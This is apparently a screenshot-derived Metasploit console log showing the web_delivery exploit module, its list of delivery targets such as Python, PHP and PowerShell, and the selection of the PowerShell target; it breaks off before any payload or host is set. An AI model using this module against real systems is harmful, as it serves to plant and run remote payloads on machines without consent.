 msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) >